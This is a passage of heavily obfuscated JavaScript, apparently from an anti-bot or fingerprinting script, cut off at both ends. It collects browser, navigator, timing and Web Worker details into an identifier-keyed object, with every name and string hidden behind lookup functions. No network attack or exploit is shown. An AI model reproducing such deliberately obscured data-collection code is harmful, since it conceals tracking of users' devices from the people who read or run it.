gZp=Uj[SN()[X2(YM)](mN,v4)][f2()[Kt(mN)](M8,EG,s2,OM)](Ig()[xf(B2)].apply(null,[xJ,k5,Lf]));gZp[f2()[Kt(gG)](B2,hG,c1(c1([])),c1(c1(kG)))](SN()[X2(sz)].call(null,gG,NI),gX()[E5(OL)](E1,sz));gZp[f2()[Kt(gG)](B2,hG,X7,Tw)](gX()[E5(V5)].apply(null,[mD,GBp]),Ig()[xf(QM)](rx,Kb,VX));Wvp=VS(gZp[gX()[E5(V5)](mD,GBp)],undefined);Wvp=Wvp?RW(AQ,T4(tq,[kG,wL])):x2p(kG,Q3[OY],AQ);}catch(WUp){T5.splice(UQ(tUp,kG),Infinity,nz);Wvp=Ig()[xf(Fg)](NY,c1(kG),Q8);}var Prp;return Prp=Wvp[L5(typeof SN()[X2(V5)],mf([],[][[]]))?SN()[X2(R3)].call(null,TJ,Udp):SN()[X2(dr)](nTp,CY)](),T5.pop(),Prp;};var NYp=function(){T5.push(MA);var fQp;var DUp;var vrp;var p3p;return p3p=Yrp()[VS(typeof f2()[Kt(rN)],'undefined')?f2()[Kt(OY)].apply(null,[wI,JW,CD,RK]):f2()[Kt(k5)](KJ,ck,mN,DG)](function UZp(v8p){T5.push(QFp);while(Q3[k5])switch(v8p[Ig()[xf(CU)].apply(null,[KA,YG,s2])]=v8p[qw()[QN(XM)].call(null,c1(c1(qX)),NFp,pL,tx,JM,X7)]){case qX:if(c1(Ak(Ig()[xf(wL)](Mcp,KD,fI),Uj[Ig()[xf(C7)].apply(null,[Lsp,g9,SG])])&&Ak(Yl()[AD(Jpp)](Xr,rN,c1(qX),fcp),Uj[Ig()[xf(C7)](Lsp,ZS,SG)][Ig()[xf(wL)].call(null,Mcp,m7,fI)]))){v8p[VS(typeof qw()[QN(kI)],mf(SN()[X2(dl)].call(null,zn,vVp),[][[]]))?qw()[QN(XM)](c1(c1({})),NFp,Pn,tx,JM,cv):qw()[QN(JM)].apply(null,[XM,QOp,rN,RK,fmp,Oz])]=xF[SN()[X2(fQ)].call(null,l5,Rr)]();break;}v8p[Ig()[xf(CU)](KA,PL,s2)]=kG;v8p[qw()[QN(XM)](ZS,NFp,Gl,tx,JM,zf)]=Q3[Fg];{var WYp;return WYp=Yrp()[SN()[X2(gn)](cn,K0p)](Uj[L5(typeof Ig()[xf(rk)],'undefined')?Ig()[xf(v5)](t4,FZ,rf):Ig()[xf(C7)].apply(null,[Lsp,gG,SG])][Ig()[xf(wL)](Mcp,SX,fI)][VS(typeof Yl()[AD(GBp)],'undefined')?Yl()[AD(Jpp)].apply(null,[Xr,l5,m5,fcp]):Yl()[AD(RN)](ROp,c1({}),tv,sA)]()),T5.pop(),WYp;}case Q3[Fg]:fQp=v8p[Ig()[xf(jw)](OG,Oz,YQ)];DUp=fQp[SN()[X2(MBp)](U8,Udp)];vrp=fQp[Ig()[xf(UZ)](gr,Gn,rN)];{var SYp;return SYp=v8p[SN()[X2(Rk)](XM,lz)](SN()[X2(tv)](Yt,N8),SU(vrp,RW(RW(Q3[f3],Q3[f3]),Q3[f3]))[Yl()[AD(Q8)](fK,VI,CU,En)](En)),T5.pop(),SYp;}case f3:v8p[Ig()[xf(CU)](KA,YG,s2)]=f3;v8p[f2()[Kt(Oz)](gn,O1,cN,c1(c1(kG)))]=v8p[C3()[Xl(SX)](KD,qW,[TQ,En],b4,c1(c1([])),FZ)](kG);{var GPp;return GPp=v8p[SN()[X2(Rk)].apply(null,[XM,lz])](SN()[X2(tv)](Yt,N8),Ig()[xf(Fg)].apply(null,[q8,Cl,Q8])),T5.pop(),GPp;}case XM:v8p[qw()[QN(XM)].call(null,c1(c1([])),NFp,JC,tx,JM,gn)]=kI;break;case Q3[YQ]:{var MPp;return MPp=v8p[SN()[X2(Rk)](XM,lz)](SN()[X2(tv)](Yt,N8),Ig()[xf(g9)].apply(null,[kQ,tS,R7])),T5.pop(),MPp;}case Q3[JC]:case VS(typeof Ig()[xf(Tw)],mf([],[][[]]))?Ig()[xf(zS)](cI,jw,JC):Ig()[xf(v5)].apply(null,[pEp,c1(kG),QOp]):{var kvp;return kvp=v8p[SN()[X2(C7)](ql,LRp)](),T5.pop(),kvp;}}T5.pop();},null,null,[[kG,f3]],Uj[f2()[Kt(YQ)](tS,K1,CU,CD)]),T5.pop(),p3p;};var xUp=function(hCp,MQp){return UGp(S,[hCp])||UGp(Rq,[hCp,MQp])||Arp(hCp,MQp)||UGp(JV,[]);};var Arp=function(P7p,n3p){T5.push(XW);if(c1(P7p)){T5.pop();return;}if(L5(typeof P7p,gX()[E5(WX)].apply(null,[mS,hM]))){var hQp;return T5.pop(),hQp=UGp(YV,[P7p,n3p]),hQp;}var QYp=Uj[C3()[Xl(qX)](R3,YFp,Df,dl,XZ,VI)][gX()[E5(qX)](Nt,Tw)][VS(typeof SN()[X2(RS)],'undefined')?SN()[X2(dr)].call(null,nTp,KL):SN()[X2(R3)].call(null,Mpp,X7)].call(P7p)[L5(typeof FQ()[FW(J1)],mf(SN()[X2(dl)].apply(null,[zn,Uk]),[][[]]))?FQ()[FW(kG)](bpp,s0p,Dx,Kb,rk):FQ()[FW(RN)].call(null,KD,Dk,rBp,YM,KW)](WX,BU(kG));if(L5(QYp,L5(typeof C3()[Xl(QM)],mf([],[][[]]))?C3()[Xl(v5)](CFp,bP,Bmp,SG,XZ,c1({})):C3()[Xl(qX)](R3,YFp,Df,fg,Cl,CU))&&P7p[SN()[X2(f3)].call(null,WU,Ff)])QYp=P7p[SN()[X2(f3)].call(null,WU,Ff)][qw()[QN(KD)].call(null,qX,E7,vY,Fg,JM,KW)];if(L5(QYp,VS(typeof Yl()[AD(JM)],'undefined')?Yl()[AD(m7)].call(null,kL,k5,c1(c1({})),kG):Yl()[AD(RN)].call(null,Gt,f3,l5,wS))||L5(QYp,gX()[E5(s2)](Ew,wRp))){var JWp;return JWp=Uj[SN()[X2(Fg)](ED,Xn)][qw()[QN(GG)](Hb,qr,Hb,RS,JM,c1(c1(qX)))](P7p),T5.pop(),JWp;}if(L5(QYp,Yl()[AD(Gl)](ps,g9,kI,IZ))||new (Uj[Yl()[AD(Hb)](nt,R3,c1(c1(kG)),WU)])(L5(typeof Ig()[xf(XZ)],mf('',[][[]]))?Ig()[xf(v5)].call(null,Fr,Cl,MK):Ig()[xf(ql)](qg,c1([]),Ar))[Ig()[xf(JI)](Jl,Ll,dr)](QYp)){var Evp;return T5.pop(),Evp=UGp(YV,[P7p,n3p]),Evp;}T5.pop();};var t8p=function(){var Knp;var cnp;var frp;var r9p;var Yvp;var bvp;var w8p;var dnp;var Ivp;var PYp;var Trp;T5.push(Xcp);return Trp=Bxp()[L5(typeof f2()[Kt(gG)],'undefined')?f2()[Kt(k5)](gK,Rmp,M8,Ll):f2()[Kt(OY)].apply(null,[wI,WK,c1(qX),qX])](function pWp(Fvp){T5.push(dBp);while(xF[Yl()[AD(dr)].apply(null,[Et,hM,c1(kG),dr])]())switch(Fvp[Ig()[xf(CU)](Eqp,Hb,s2)]=Fvp[qw()[QN(XM)].call(null,wC,Ymp,vY,tx,JM,ZS)]){case qX:Yvp=function dZp(FPp,Enp){T5.push(Hr);var Jnp=[Ov()[Tk(PL)].call(null,ldp,En,OL,Jw),Yl()[AD(J8)](bL,jU,Rk,dD),qw()[QN(RS)](R7,Jw,Fg,pz,En,hM),VS(typeof Yl()[AD(RS)],'undefined')?Yl()[AD(BQ)].call(null,BE,sz,OL,XZ):Yl()[AD(RN)].apply(null,[wK,WX,CU,Zb]),f2()[Kt(V5)].call(null,HOp,Cw,YG,pL),f2()[Kt(FZ)](ZC,kX,GL,J1),L5(typeof gX()[E5(KD)],mf([],[][[]]))?gX()[E5(cU)](SD,jw):gX()[E5(FZ)](vn,r9),Yl()[AD(Kr)].apply(null,[HD,gG,Oz,gG]),L5(typeof f2()[Kt(s8)],mf([],[][[]]))?f2()[Kt(k5)](wY,NOp,v5,CD):f2()[Kt(Gn)].call(null,Zk,LI,X5,Hb),f2()[Kt(B2)].call(null,ED,QG,c1(qX),CD),Ig()[xf(k9)].call(null,nL,c1(kG),zS)];var EZp=[SN()[X2(OVp)].apply(null,[Kb,EG]),VS(typeof Ig()[xf(OY)],'undefined')?Ig()[xf(nTp)](j5,Gl,U8):Ig()[xf(v5)].call(null,K4,SG,s0p),Yl()[AD(wRp)].apply(null,[x2,X5,R3,b4]),C3()[Xl(QM)](rN,Qn,qX,CU,X5,c1(c1({})))];var Obp={};var Brp=QM;if(VS(typeof Enp[Ig()[xf(Cl)](q2,rN,wRp)],Yl()[AD(rN)].call(null,Bw,wI,c1(c1(qX)),dU))){Obp[L5(typeof Yl()[AD(XZ)],mf([],[][[]]))?Yl()[AD(RN)].apply(null,[JBp,C7,cW,HQ]):Yl()[AD(fQ)].apply(null,[rS,c1({}),X5,R3])]=Enp[Ig()[xf(Cl)](q2,FZ,wRp)];}if(FPp[Ig()[xf(Cl)](q2,ql,wRp)]){Obp[gX()[E5(Gn)].call(null,sl,jU)]=FPp[Ig()[xf(Cl)](q2,Hb,wRp)];}if(L5(FPp[Ig()[xf(vW)](c3,dl,cU)],Q3[zf])){for(var nkp in Jnp){Obp[Ig()[xf(s8)](HG,pC,tv)[Ov()[Tk(R3)](cW,R3,mN,j2)](Brp)]=r9p(FPp[C3()[Xl(CD)](JM,tT,t9,Ll,Gl,c1(c1(kG)))][Jnp[nkp]]);Brp+=kG;if(L5(Enp[Ig()[xf(vW)](c3,R7,cU)],Q3[zf])){Obp[Ig()[xf(s8)].call(null,HG,c1(qX),tv)[Ov()[Tk(R3)](cW,R3,v5,j2)](Brp)]=r9p(Enp[C3()[Xl(CD)].call(null,JM,tT,t9,Gn,Hb,QM)][Jnp[nkp]]);}Brp+=kG;}Brp=Q3[XZ];var MUp=FPp[C3()[Xl(CD)].apply(null,[JM,tT,t9,R3,gn,Oz])][f2()[Kt(wL)].apply(null,[tv,tf,cU,QM])];var hPp=Enp[C3()[Xl(CD)](JM,tT,t9,YQ,Oz,cU)][f2()[Kt(wL)](tv,tf,V5,YG)];for(var s3p in Knp){if(MUp){Obp[Ig()[xf(s8)].apply(null,[HG,XZ,tv])[Ov()[Tk(R3)](cW,R3,R7,j2)](Brp)]=r9p(MUp[Knp[s3p]]);}Brp+=kG;if(L5(Enp[L5(typeof Ig()[xf(vW)],'undefined')?Ig()[xf(v5)].apply(null,[Mr,R7,nW]):Ig()[xf(vW)](c3,tS,cU)],qX)&&hPp){Obp[(VS(typeof Ig()[xf(Jpp)],mf([],[][[]]))?Ig()[xf(s8)](HG,Gn,tv):Ig()[xf(v5)](G8,cW,Q7))[Ov()[Tk(R3)].apply(null,[cW,R3,XZ,j2])](Brp)]=r9p(hPp[Knp[s3p]]);}Brp+=Q3[k5];}Brp=DG;for(var UNp in EZp){Obp[(L5(typeof Ig()[xf(JI)],'undefined')?Ig()[xf(v5)](qX,c1({}),YP):Ig()[xf(s8)].call(null,HG,c1(kG),tv))[Ov()[Tk(R3)].apply(null,[cW,R3,YM,j2])](Brp)]=r9p(FPp[C3()[Xl(CD)](JM,tT,t9,b4,SX,Oz)][SN()[X2(OU)](JM,HX)][EZp[UNp]]);Brp+=kG;if(L5(Enp[Ig()[xf(vW)].call(null,c3,JI,cU)],qX)){Obp[(VS(typeof Ig()[xf(FZ)],mf('',[][[]]))?Ig()[xf(s8)](HG,zS,tv):Ig()[xf(v5)].apply(null,[JBp,PL,v4]))[Ov()[Tk(R3)].apply(null,[cW,R3,Tw,j2])](Brp)]=r9p(Enp[L5(typeof C3()[Xl(cU)],mf(L5(typeof SN()[X2(En)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[Rpp,b0p]):SN()[X2(dl)](zn,EO),[][[]]))?C3()[Xl(v5)](H7,sHp,hOp,cN,dr,f3):C3()[Xl(CD)](JM,tT,t9,X7,Kb,cW)][SN()[X2(OU)].call(null,JM,HX)][EZp[UNp]]);}Brp+=kG;}}if(FPp[C3()[Xl(CD)].apply(null,[JM,tT,t9,OM,b4,c1(c1([]))])]&&FPp[C3()[Xl(CD)].call(null,JM,tT,t9,k9,OY,JC)][SN()[X2(AOp)].call(null,Fg,Lt)]){Obp[VS(typeof Ig()[xf(sz)],mf([],[][[]]))?Ig()[xf(GBp)].call(null,mn,GG,UZ):Ig()[xf(v5)].apply(null,[rr,c1(c1([])),VQ])]=FPp[C3()[Xl(CD)].apply(null,[JM,tT,t9,g9,wC,c1({})])][SN()[X2(AOp)].apply(null,[Fg,Lt])];}if(Enp[C3()[Xl(CD)].apply(null,[JM,tT,t9,CD,rf,v5])]&&Enp[C3()[Xl(CD)](JM,tT,t9,OD,fg,V5)][SN()[X2(AOp)].call(null,Fg,Lt)]){Obp[f2()[Kt(UZ)](qcp,r1,Tw,t4)]=Enp[L5(typeof C3()[Xl(RS)],mf([],[][[]]))?C3()[Xl(v5)].apply(null,[MM,Mqp,B4,l5,Oz,KD]):C3()[Xl(CD)].call(null,JM,tT,t9,X5,t4,wI)][L5(typeof SN()[X2(m7)],'undefined')?SN()[X2(R3)](J1,Gsp):SN()[X2(AOp)](Fg,Lt)];}var gvp;return gvp=Il(xO,[Ig()[xf(vW)](c3,J1,cU),FPp[L5(typeof Ig()[xf(k9)],mf('',[][[]]))?Ig()[xf(v5)](Ypp,GL,PRp):Ig()[xf(vW)](c3,Cl,cU)]||Enp[Ig()[xf(vW)].apply(null,[c3,c1(c1(kG)),cU])],C3()[Xl(CD)](JM,tT,t9,wL,qX,gG),Obp]),T5.pop(),gvp;};r9p=function(xjp){return UGp.apply(this,[xs,arguments]);};frp=function jUp(EYp,G7p){var J8p;T5.push(zBp);return J8p=new (Uj[L5(typeof f2()[Kt(s8)],mf([],[][[]]))?f2()[Kt(k5)](A3,cK,YG,R3):f2()[Kt(YQ)].call(null,tS,mX,cU,jw)])(function(OWp){T5.push(Fr);try{var hZp=T5.length;var TUp=c1({});var m9p=qX;var E3p;var VYp=EYp?EYp[Ov()[Tk(m5)](OD,rN,YQ,S7)]:Uj[VS(typeof Ov()[Tk(QM)],mf([],[][[]]))?Ov()[Tk(m5)](OD,rN,JI,S7):Ov()[Tk(WX)](f3,UBp,Kb,W3)];if(c1(VYp)||VS(VYp[VS(typeof gX()[E5(GBp)],mf('',[][[]]))?gX()[E5(qX)].call(null,L8,Tw):gX()[E5(cU)](nY,vz)][SN()[X2(f3)].call(null,WU,tT)][qw()[QN(KD)](cW,ZZ,cn,Fg,JM,jw)],Ov()[Tk(m5)].apply(null,[OD,rN,X7,S7]))){var CPp;return CPp=OWp(Il(xO,[Ig()[xf(vW)](Tjp,t4,cU),t9,L5(typeof C3()[Xl(R7)],mf(SN()[X2(dl)](zn,V8),[][[]]))?C3()[Xl(v5)].apply(null,[v3,lP,Tmp,CU,En,c1(c1(qX))]):C3()[Xl(CD)](JM,Ir,t9,FZ,X5,c1(c1([]))),{},Ig()[xf(Cl)].apply(null,[Fjp,c1(c1({})),wRp]),BU(Q3[k5])])),T5.pop(),CPp;}var V9p=KIp();if(L5(G7p,Yl()[AD(MBp)].call(null,BP,wI,ql,V5))){E3p=new VYp(Uj[Ig()[xf(App)](W5,Gn,kG)][gX()[E5(B2)](dC,qk)](new (Uj[VS(typeof Yl()[AD(jU)],mf([],[][[]]))?Yl()[AD(OVp)].call(null,M7,tS,c1(qX),GG):Yl()[AD(RN)](Lz,c1([]),c1(c1([])),TY)])([Ig()[xf(Jpp)].apply(null,[Qdp,US,JQ])],Il(xO,[SN()[X2(sz)](gG,bS),VS(typeof Ig()[xf(mN)],mf([],[][[]]))?Ig()[xf(Q8)](PRp,fg,s8):Ig()[xf(v5)](RS,qX,vz)]))));}else{E3p=new VYp(G7p);}E3p[SN()[X2(hP)].apply(null,[JC,bz])][Yl()[AD(OU)].apply(null,[WI,c1([]),pC,GL])]();m9p=UQ(KIp(),V9p);E3p[SN()[X2(hP)].apply(null,[JC,bz])][f2()[Kt(nTp)](KD,DW,gn,U8)]=function(pnp){T5.push(XU);E3p[SN()[X2(hP)].call(null,JC,HQ)][gX()[E5(wL)].apply(null,[O0p,dD])]();OWp(Il(xO,[Ig()[xf(vW)](s9,tS,cU),Q3[zf],C3()[Xl(CD)](JM,rOp,t9,M8,c1(kG),c1(c1(qX))),pnp[VS(typeof C3()[Xl(qX)],'undefined')?C3()[Xl(CD)](JM,rOp,t9,ql,R3,c1(c1(kG))):C3()[Xl(v5)](qFp,lv,wS,rk,WX,gG)],Ig()[xf(Cl)].call(null,G8,KD,wRp),m9p]));T5.pop();};Uj[SN()[X2(xA)](bz,cFp)](function(){var QKp;T5.push(vcp);return QKp=OWp(Il(xO,[Ig()[xf(vW)](zw,wL,cU),Mpp,C3()[Xl(CD)].apply(null,[JM,F4,t9,M8,dD,v5]),{},Ig()[xf(Cl)].apply(null,[kn,X5,wRp]),m9p])),T5.pop(),QKp;},Q3[Hb]);}catch(Zxp){T5.splice(UQ(hZp,kG),Infinity,Fr);var WZp;return WZp=OWp(Il(xO,[VS(typeof Ig()[xf(wL)],mf([],[][[]]))?Ig()[xf(vW)](Tjp,dl,cU):Ig()[xf(v5)](N4,rk,xOp),Pk,C3()[Xl(CD)](JM,Ir,t9,k5,QM,vY),Il(xO,[SN()[X2(AOp)](Fg,JFp),T4(WT,[Zxp&&Zxp[SN()[X2(Q8)](zS,I4)]?Zxp[L5(typeof SN()[X2(IZ)],'undefined')?SN()[X2(R3)](N8,xb):SN()[X2(Q8)].call(null,zS,I4)]:Uj[VS(typeof SN()[X2(CD)],'undefined')?SN()[X2(rN)](X7,AEp):SN()[X2(R3)](COp,Jr)](Zxp)])]),Ig()[xf(Cl)].apply(null,[Fjp,JM,wRp]),BU(kG)])),T5.pop(),WZp;}T5.pop();}),T5.pop(),J8p;};cnp=function Kkp(){var O8p;var g8p;var wQp;var wKp;var YNp;var Gvp;var OPp;var D3p;var lrp;var DPp;var SWp;var zKp;var d7p;var W9p;var Lkp;var BPp;var rNp;var pPp;T5.push(Xr);var H7p;var KZp;var Xnp;var SUp;return SUp=Bxp()[VS(typeof f2()[Kt(s2)],mf('',[][[]]))?f2()[Kt(OY)].call(null,wI,qpp,Gl,c1(c1({}))):f2()[Kt(k5)].apply(null,[hqp,vBp,OM,pC])](function bCp(k8p){T5.push(YVp);while(kG)switch(k8p[Ig()[xf(CU)].apply(null,[HRp,v5,s2])]=k8p[qw()[QN(XM)].apply(null,[RS,wVp,gG,tx,JM,CD])]){case qX:g8p=function(){return UGp.apply(this,[Cp,arguments]);};O8p=function(){return Pcp.apply(this,[WT,arguments]);};k8p[Ig()[xf(CU)].apply(null,[HRp,c1(c1(qX)),s2])]=En;wQp=Uj[gX()[E5(X5)].call(null,cFp,wcp)][Ov()[Tk(GG)].call(null,I9,v5,cU,wVp)]();k8p[qw()[QN(XM)](wI,wVp,cv,tx,JM,pC)]=Q3[tv];{var N7p;return N7p=Bxp()[SN()[X2(gn)](cn,BX)](Uj[f2()[Kt(YQ)].call(null,tS,x5,c1({}),US)][Ig()[xf(BQ)].call(null,nf,pC,CU)]([chp(Knp),O8p()])),T5.pop(),N7p;}case R3:wKp=k8p[Ig()[xf(jw)](Nt,c1(kG),YQ)];YNp=xUp(wKp,En);Gvp=YNp[qX];OPp=YNp[kG];D3p=g8p();lrp=Uj[VS(typeof qw()[QN(kG)],'undefined')?qw()[QN(YQ)](VI,URp,OL,YEp,JM,CD):qw()[QN(JM)](M8,DG,OM,XM,DC,mN)][C3()[Xl(R7)].call(null,YM,mK,v4,wL,m5,YQ)]()[Yl()[AD(hP)].call(null,Jt,b4,Tw,tv)]()[SN()[X2(B0p)].call(null,FZ,lI)];DPp=new (Uj[f2()[Kt(C7)](CD,x5,wC,GL)])()[VS(typeof SN()[X2(dr)],'undefined')?SN()[X2(dr)].apply(null,[nTp,lX]):SN()[X2(R3)].call(null,p8,KA)]();SWp=Uj[VS(typeof Ig()[xf(vY)],mf('',[][[]]))?Ig()[xf(C7)].apply(null,[tZ,QM,SG]):Ig()[xf(v5)](NFp,hM,WBp)],zKp=SWp[Yl()[AD(J8)].apply(null,[Vl,XM,U8,dD])],d7p=SWp[f2()[Kt(k9)].apply(null,[WX,XVp,X5,c1(qX)])],W9p=SWp[L5(typeof Ig()[xf(gn)],'undefined')?Ig()[xf(v5)](gx,c1([]),xFp):Ig()[xf(Tw)](tI,cU,MBp)],Lkp=SWp[f2()[Kt(GBp)](wA,sG,c1([]),c1(kG))],BPp=SWp[VS(typeof f2()[Kt(X5)],mf('',[][[]]))?f2()[Kt(App)].call(null,kI,Bn,gn,Pn):f2()[Kt(k5)].apply(null,[Nz,EW,c1(c1({})),JM])],rNp=SWp[Ig()[xf(Kr)].call(null,vK,VI,ZC)],pPp=SWp[f2()[Kt(Jpp)](ZS,PS,rN,mN)],H7p=SWp[f2()[Kt(Q8)].apply(null,[wz,NM,SG,rf])];KZp=Uj[gX()[E5(X5)](cFp,wcp)][Ov()[Tk(GG)].apply(null,[I9,v5,Rk,wVp])]();Xnp=Uj[L5(typeof SN()[X2(X7)],mf('',[][[]]))?SN()[X2(R3)].call(null,FZ,AQ):SN()[X2(XM)].apply(null,[dD,rS])][L5(typeof Yl()[AD(Kb)],mf([],[][[]]))?Yl()[AD(RN)](Sx,cv,En,Dk):Yl()[AD(xA)].apply(null,[AC,R7,Kb,BQ])](UQ(KZp,wQp));{var X8p;return X8p=k8p[SN()[X2(Rk)](XM,x7)](SN()[X2(tv)].call(null,Yt,px),Il(xO,[Ig()[xf(vW)](EI,rf,cU),Q3[zf],C3()[Xl(CD)].apply(null,[JM,dx,t9,OL,cU,PL]),Il(xO,[Ov()[Tk(PL)](ldp,En,PL,mr),DPp,Yl()[AD(J8)].apply(null,[Vl,Pn,c1({}),dD]),zKp?zKp:null,qw()[QN(RS)](zf,mr,gv,pz,En,c1(c1([]))),lrp,Yl()[AD(BQ)](dsp,YM,l5,XZ),Lkp,f2()[Kt(V5)](HOp,qN,c1(c1([])),R7),BPp,f2()[Kt(FZ)](ZC,hA,cU,rN),d7p?d7p:null,gX()[E5(FZ)](cG,r9),W9p,Yl()[AD(Kr)](ng,c1(kG),pC,gG),D3p,f2()[Kt(Gn)](Zk,AN,CD,cn),pPp,f2()[Kt(B2)].call(null,ED,lX,zf,pC),H7p,Ig()[xf(k9)](vU,z8,zS),rNp,f2()[Kt(wL)](tv,xh,cN,m5),Gvp,SN()[X2(OU)](JM,Wg),OPp]),Ig()[xf(Cl)].apply(null,[Fcp,QM,wRp]),Xnp])),T5.pop(),X8p;}case xF[f2()[Kt(pC)](Qsp,FL,Pn,tS)]():k8p[Ig()[xf(CU)].apply(null,[HRp,J1,s2])]=k5;k8p[f2()[Kt(Oz)].call(null,gn,hS,GL,zf)]=k8p[C3()[Xl(SX)](KD,nEp,[TQ,En],X5,gn,JI)](En);{var w7p;return w7p=k8p[L5(typeof SN()[X2(OVp)],mf([],[][[]]))?SN()[X2(R3)](R8,pU):SN()[X2(Rk)](XM,x7)](SN()[X2(tv)](Yt,px),Il(xO,[Ig()[xf(vW)].apply(null,[EI,c1(c1(qX)),cU]),DY,C3()[Xl(CD)].call(null,JM,dx,t9,R3,c1(c1(kG)),c1([])),Il(xO,[SN()[X2(AOp)].call(null,Fg,xJ),T4(WT,[k8p[f2()[Kt(Oz)](gn,hS,g9,GG)]&&k8p[f2()[Kt(Oz)](gn,hS,c1(c1(kG)),VI)][SN()[X2(Q8)].call(null,zS,mn)]?k8p[f2()[Kt(Oz)](gn,hS,rN,c1(c1({})))][L5(typeof SN()[X2(g9)],mf([],[][[]]))?SN()[X2(R3)].call(null,N7,AC):SN()[X2(Q8)].apply(null,[zS,mn])]:Uj[SN()[X2(rN)](X7,Y5)](k8p[f2()[Kt(Oz)](gn,hS,CU,Pn)])])])])),T5.pop(),w7p;}case pL:case VS(typeof Ig()[xf(gn)],'undefined')?Ig()[xf(zS)](tn,QM,JC):Ig()[xf(v5)].apply(null,[gr,c1(c1(qX)),f3]):{var mWp;return mWp=k8p[SN()[X2(C7)](ql,L2)](),T5.pop(),mWp;}}T5.pop();},null,null,[[En,k5]],Uj[f2()[Kt(YQ)].call(null,tS,kS,m5,X7)]),T5.pop(),SUp;};Knp=[Yl()[AD(IQ)](ht,CD,f3,zx),Yl()[AD(R7)].apply(null,[vl,tS,m5,f3]),L5(typeof f2()[Kt(gG)],'undefined')?f2()[Kt(k5)].apply(null,[Ejp,Az,US,pL]):f2()[Kt(J8)].apply(null,[SG,CM,M8,GG]),SN()[X2(BW)].apply(null,[AOp,hw]),L5(typeof FQ()[FW(zf)],'undefined')?FQ()[FW(kG)](Gr,NOp,T7,c1(qX),SX):FQ()[FW(PL)].call(null,KD,ZC,O8,Rk,m7),Ig()[xf(Kr)](D2,JM,ZC),Yl()[AD(WU)].call(null,dcp,hM,c1(c1(qX)),OY),Ov()[Tk(sz)](OP,XM,SX,L8),Ov()[Tk(US)].apply(null,[qX,KD,rk,tBp]),gX()[E5(nTp)](MN,wC)];Fvp[Ig()[xf(CU)].apply(null,[Eqp,CU,s2])]=KD;if(c1(Uhp(c1(tq)))){Fvp[qw()[QN(XM)](GG,Ymp,hM,tx,JM,WX)]=WX;break;}{var rUp;return rUp=Fvp[SN()[X2(Rk)](XM,xh)](SN()[X2(tv)].call(null,Yt,fX),Il(xO,[Ig()[xf(vW)](F2,Ll,cU),Qv,C3()[Xl(CD)].apply(null,[JM,mFp,t9,jU,Tw,KW]),{}])),T5.pop(),rUp;}case WX:Fvp[qw()[QN(XM)].apply(null,[tv,Ymp,WX,tx,JM,rf])]=Q3[GG];{var MWp;return MWp=Bxp()[SN()[X2(gn)].call(null,cn,tN)](Uj[f2()[Kt(YQ)].apply(null,[tS,WG,cN,c1(c1(qX))])][VS(typeof Ig()[xf(vY)],'undefined')?Ig()[xf(BQ)](nt,R3,CU):Ig()[xf(v5)].apply(null,[App,c1(c1(kG)),nHp])]([cnp(),frp(Uj[Ig()[xf(f3)].apply(null,[lL,SG,WU])],Yl()[AD(MBp)](nw,RK,rk,V5))])),T5.pop(),MWp;}case f3:bvp=Fvp[Ig()[xf(jw)](Rf,c1(c1([])),YQ)];w8p=xUp(bvp,En);dnp=w8p[Q3[zf]];Ivp=w8p[kG];PYp=Yvp(dnp,Ivp);{var Bnp;return Bnp=Fvp[SN()[X2(Rk)](XM,xh)](SN()[X2(tv)](Yt,fX),PYp),T5.pop(),Bnp;}case Q3[SG]:Fvp[Ig()[xf(CU)](Eqp,l5,s2)]=Q3[SG];Fvp[f2()[Kt(Oz)](gn,Jg,JM,f3)]=Fvp[C3()[Xl(SX)](KD,TC,[TQ,En],J1,IZ,YQ)](KD);{var cPp;return cPp=Fvp[SN()[X2(Rk)](XM,xh)](SN()[X2(tv)](Yt,fX),Il(xO,[Ig()[xf(vW)].apply(null,[F2,Oz,cU]),Pk,L5(typeof C3()[Xl(v5)],mf(SN()[X2(dl)].apply(null,[zn,EEp]),[][[]]))?C3()[Xl(v5)](nqp,cK,Tmp,cN,jw,m7):C3()[Xl(CD)](JM,mFp,t9,mN,z8,WX),Il(xO,[SN()[X2(AOp)](Fg,Yn),T4(WT,[Fvp[f2()[Kt(Oz)](gn,Jg,RS,US)]&&Fvp[VS(typeof f2()[Kt(pL)],'undefined')?f2()[Kt(Oz)](gn,Jg,KD,c1({})):f2()[Kt(k5)].call(null,p8,Rk,PL,s2)][L5(typeof SN()[X2(tS)],mf([],[][[]]))?SN()[X2(R3)].apply(null,[BC,A0p]):SN()[X2(Q8)](zS,KG)]?Fvp[f2()[Kt(Oz)](gn,Jg,f3,RK)][SN()[X2(Q8)](zS,KG)]:Uj[SN()[X2(rN)](X7,IO)](Fvp[f2()[Kt(Oz)](gn,Jg,hM,c1(c1(qX)))])])])])),T5.pop(),cPp;}case Q3[pL]:case Ig()[xf(zS)].apply(null,[I1,hM,JC]):{var t3p;return t3p=Fvp[SN()[X2(C7)](ql,dM)](),T5.pop(),t3p;}}T5.pop();},null,null,[[KD,SG]],Uj[f2()[Kt(YQ)](tS,Dw,cW,c1(c1(kG)))]),T5.pop(),Trp;};var dPp=function(){T5.push(Bdp);if(XCp){T5.pop();return;}XCp=function(pdp){return Pcp.apply(this,[Oh,arguments]);};Uj[SN()[X2(YM)](mN,Gpp)][gX()[E5(GBp)](hN,cv)](Ig()[xf(B2)].call(null,Mcp,m7,Lf),XCp);T5.pop();};var cUp=function(){T5.push(ksp);if(XCp){Uj[SN()[X2(YM)].call(null,mN,El)][VS(typeof f2()[Kt(VI)],'undefined')?f2()[Kt(MBp)](pC,kf,c1({}),c1(c1(qX))):f2()[Kt(k5)].apply(null,[PZ,rk,X7,Ll])](Ig()[xf(B2)](VD,RN,Lf),XCp);XCp=null;}T5.pop();};var F9p=function(Frp,Oxp){return Pcp(Md,[Frp])||Pcp(IB,[Frp,Oxp])||QNp(Frp,Oxp)||Pcp(Xs,[]);};var QNp=function(Xrp,nPp){T5.push(VTp);if(c1(Xrp)){T5.pop();return;}if(L5(typeof Xrp,L5(typeof gX()[E5(VI)],'undefined')?gX()[E5(cU)].call(null,NK,Xdp):gX()[E5(WX)](ZI,hM))){var r7p;return T5.pop(),r7p=Pcp(xO,[Xrp,nPp]),r7p;}var Snp=Uj[C3()[Xl(qX)].call(null,R3,Xqp,Df,QM,J1,c1(c1({})))][L5(typeof 